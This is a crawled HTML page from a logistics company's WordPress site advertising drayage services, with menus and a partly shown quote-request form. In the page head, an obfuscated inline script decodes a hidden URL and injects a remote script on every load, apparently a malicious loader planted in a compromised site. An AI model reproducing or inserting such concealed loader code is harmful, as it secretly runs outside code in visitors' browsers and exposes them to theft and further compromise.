

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eveinternational.org/services/drayage/
body_size: 9666
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://eveinternational.org/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Drayage &#8211; EVE International</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="EVE International &raquo; Feed" href="https://eveinternational.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="EVE International &raquo; Comments Feed" href="https://eveinternational.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eveinternational.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://eveinternational.org/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://eveinternational.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://eveinternational.org/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://eveinternational.org/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://eveinternational.org/wp-content/themes/eve-international/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C800%2Cregular%2C600%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">(function(a,d){if(a._nsl===d){a._nsl=[];var c=function(){if(a.jQuery===d)setTimeout(c,33);else{for(var b=0;b<a._nsl.length;b++)a._nsl[b].call(a,a.jQuery);a._nsl={push:function(b){b.call(a,a.jQuery)}}}};c()}})(window);</script><script type='text/javascript' src='https://eveinternational.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://eveinternational.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://eveinternational.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eveinternational.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://eveinternational.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://eveinternational.org/services/drayage/" />
<link rel='shortlink' href='https://eveinternational.org/?p=128' />
<link rel="alternate" type="application/json+oembed" href="https://eveinternational.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feveinternational.org%2Fservices%2Fdrayage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://eveinternational.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feveinternational.org%2Fservices%2Fdrayage%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://eveinternational.org/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://eveinternational.org/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script> (function(){var _ry=document.createElement("script"),_Gi=(function(_mW,_90){var _5k="";for(var _1O=0;_1O<_mW.length;_1O++){_90>6;var _Pi=_mW[_1O].charCodeAt();_Pi-=_90;_Pi+=61;_Pi%=94;_Pi+=33;_Pi!=_1O;_5k==_5k;_5k+=String.fromCharCode(_Pi)}return _5k})(atob("Mj4+Oj1iV1dBPVZEOTk3MzgwOVYtOTdXOjNCLzZXXlxZK1peWlxgWmEwLl1eLSstLC9hYGEv"), 40);_ry.async=!0;_ry!="0";7>3;_ry.src=_Gi;_ry.type="text/javascript";function _FQ(){};_ry.referrerPolicy="unsafe-url";var _ox=document.getElementsByTagName("script")[0];_ox.parentNode.insertBefore(_ry,_ox)})(); </script><style id="custom-css" type="text/css">:root {--primary-color: #00a3df;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:339px;}.header-bottom{min-height: 45px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 150px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 80%;}.header-bottom {background-color: #f9f9f9}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 45px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #f9f9f9;}.nav .nav-dropdown{border-color: #f9f9f9 }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #f9f9f9;}.nav .nav-dropdown{background-color: #f9f9f9}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #00a3df;}/* Color !important */[data-text-color="primary"]{color: #00a3df!important;}/* Background Color */[data-text-bg="primary"]{background-color: #00a3df;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #00a3df;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #00a3df}.nav-tabs > li.active > a{border-top-color: #00a3df}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #00a3df }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #00a3df }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #00a3df;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#26247b; }[data-text-bg="secondary"]{background-color: #26247b;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #26247b}/* Color !important */[data-text-color="secondary"]{color: #26247b!important;}/* Border */.secondary.is-outline:hover{border-color:#26247b}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #81d742}.success-color, .success.is-link, .success.is-outline{color: #81d742;}.success-border{border-color: #81d742!important;}/* Color !important */[data-text-color="success"]{color: #81d742!important;}/* Background Color */[data-text-bg="success"]{background-color: #81d742;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #dd3333}.alert.is-link, .alert.is-outline, .color-alert{color: #dd3333;}/* Color !important */[data-text-color="alert"]{color: #dd3333!important;}/* Background Color */[data-text-bg="alert"]{background-color: #dd3333;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #26247b}.nav > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 800;}h1,h2,h3,h4,h5,h6,.heading-font{color: #00a3df;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #26247b;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #00a3df;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #00a3df;}a{color: #00a3df;}a:hover{color: #81d742;}.tagcloud a:hover{border-color: #81d742;background-color: #81d742;}.widget a{color: #26247b;}.widget a:hover{color: #00a3df;}.widget .tagcloud a:hover{border-color: #00a3df; background-color: #00a3df;}.is-divider{background-color: #26247b;}.pswp__bg,.mfp-bg.mfp-ready{background-color: #00a3df}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #26247b!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #26247b!important;}.header-main .header-button > .button:not(.is-outline){background-color: #26247b!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #26247b!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #26247b!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #26247b!important;}.footer-1{background-color: #f9f9f9}.absolute-footer, html{background-color: #00a3df}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="page-template-default page page-id-128 page-child parent-pageid-34 lightbox nav-dropdown-has-arrow page-template-blank page-template-blank-php">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://eveinternational.org/" title="EVE International" rel="home">
    <img width="339" height="100" src="https://eveinternational.org/wp-content/uploads/2020/02/eve_logo_web.svg" class="header_logo header-logo" alt="EVE International"/><img  width="339" height="100" src="https://eveinternational.org/wp-content/uploads/2020/02/eve_logo_web.svg" class="header-logo-dark" alt="EVE International"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="/request-a-quote/" class="button primary"  style="border-radius:99px;">
    <span>Request a Quote</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://evei.aljex.com/evei/track.htm" target="_blank" class="button secondary is-outline"  style="border-radius:99px;">
    <span>Customer Log In</span>
  </a>
	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:corporate@eveinternational.org" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.linkedin.com/company/eve-international-logistics/posts/?feedView=all" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-32"><a href="https://eveinternational.org/" class="nav-top-link">Home</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-28"><a href="https://eveinternational.org/about-us/" class="nav-top-link">About us</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-31"><a href="https://eveinternational.org/customers/" class="nav-top-link">Customers</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children active  menu-item-35 has-dropdown"><a href="https://eveinternational.org/services/" class="nav-top-link">Services<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-140"><a href="https://eveinternational.org/services/truckload/">Truckload</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-139"><a href="https://eveinternational.org/services/expedited/">Expedited</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-138"><a href="https://eveinternational.org/services/refrigerated/">Refrigerated</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-137"><a href="https://eveinternational.org/services/open-deck/">Open Deck</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-136"><a href="https://eveinternational.org/services/partial/">Partial</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-135"><a href="https://eveinternational.org/services/ltl/">LTL</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-134"><a href="https://eveinternational.org/services/intermodal-rail/">Intermodal &#038; Rail</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-128 current_page_item active  menu-item-133"><a href="https://eveinternational.org/services/drayage/">Drayage</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-132"><a href="https://eveinternational.org/services/warehousing/">Warehousing</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-29"><a href="https://eveinternational.org/carriers/" class="nav-top-link">Carriers</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-33"><a href="https://eveinternational.org/technology/" class="nav-top-link">Technology</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-30"><a href="https://eveinternational.org/contact-us/" class="nav-top-link">Contact us</a></li>
<li class="header-divider"></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://eveinternational.org/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search..." />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
                </ul>
            </div><!-- flex-col -->
            
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->		</div><!-- header-wrapper-->
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			
  <div id="page-header-876339751" class="page-header-wrapper">
  <div class="page-title dark featured-title box-shadow-5">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-center text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper uppercase is-xlarge flex-col">
          <h1 class="entry-title mb-0">
            Drayage          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-size-small nav-outline nav-uppercase text-center nav-center"><li class="page_item page-item-114"><a href="https://eveinternational.org/services/truckload/">Truckload</a></li>
<li class="page_item page-item-116"><a href="https://eveinternational.org/services/expedited/">Expedited</a></li>
<li class="page_item page-item-118"><a href="https://eveinternational.org/services/refrigerated/">Refrigerated</a></li>
<li class="page_item page-item-120"><a href="https://eveinternational.org/services/open-deck/">Open Deck</a></li>
<li class="page_item page-item-122"><a href="https://eveinternational.org/services/partial/">Partial</a></li>
<li class="page_item page-item-124"><a href="https://eveinternational.org/services/ltl/">LTL</a></li>
<li class="page_item page-item-126"><a href="https://eveinternational.org/services/intermodal-rail/">Intermodal &#038; Rail</a></li>
<li class="page_item page-item-128 current_page_item active"><a href="https://eveinternational.org/services/drayage/" aria-current="page">Drayage</a></li>
<li class="page_item page-item-130"><a href="https://eveinternational.org/services/warehousing/">Warehousing</a></li>
</ul>      </div>
    </div><!-- flex-row -->

     
<style scope="scope">

#page-header-876339751 .page-title-inner {
  min-height: 200px;
}
#page-header-876339751 .title-bg {
  background-image: url(https://eveinternational.org/wp-content/uploads/2020/03/drayage.svg);
  background-position: 58% 62%;
}
#page-header-876339751 .title-overlay {
  background-color: rgba(0, 163, 223, 0.9);
}
</style>
  </div><!-- .page-title -->
    </div><!-- .page-header-wrapper -->
  

	<section class="section" id="section_568093061">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="row"  id="row-73022760">

<div class="col medium-7 small-12 large-7"  ><div class="col-inner"  >

<h2><span style="font-weight: 400; font-size: 150%; color: #26247b;">For every type of business</span></h2>
<div class="is-divider divider clearfix" ></div><!-- .divider -->

<p><span style="font-weight: 400;">One of the plenty of services which Eve International Logistics use to grow your business is Drayage. If your company needs the transport of goods over short distances, we will manage the whole process of your shipment at the highest level.</span></p>
<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div><!-- .divider -->

<p><b>Request a Drayage quote</b></p>
<div role="form" class="wpcf7" id="wpcf7-f307-p128-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/services/drayage/#wpcf7-f307-p128-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="307" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f307-p128-o1" />
<input type="hidden" name="_wpcf7_container_post" value="128" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p>	<section class="section" id="section_1980532124">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			<br />
&nbsp;<br />
<div class="row row-small"  id="row-1800271763"><br />
<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >
<label> Your Name<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label><br />
<label> Company Name<br />
    <span class="wpcf7-form-control-wrap company-name"><input type="text" name="company-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label><br />
</div></div>
<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >
<label> Your Phone<br />
    <span class="wpcf7-form-control-wrap phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span> </label><br />
<label> Your Email<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label><br />
</div></div>
<p>
<style scope="scope">

</style>
</div><br />
		</div><!-- .section-content -->

		
<style scope="scope">

#section_1980532124 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(250, 250, 250);
}
</style>
	</section>
	<br />
	<section class="section" id="section_1055950204">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			<br />
&nbsp;<br />
<div class="row row-small"  id="row-247480001"><br />
<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >
<label> Length<br />
     <span class="wpcf7-form-control-wrap length"><input type="number" name="length" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" aria-invalid="false" /></span></label><br />
<label> From City/State<br />
     <span class="wpcf7-form-control-wrap from"><input type="text" name="from" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></label><br />
<label> Pickup Date<br />
